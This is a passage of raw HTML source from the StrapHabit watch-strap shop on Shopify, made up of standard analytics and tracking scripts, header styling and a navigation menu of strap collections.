rApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559523233945,"requestId":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"3e77df88-1b09-406d-994b-76aed94fdf65"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559523233945,"requestId":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1767109948"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
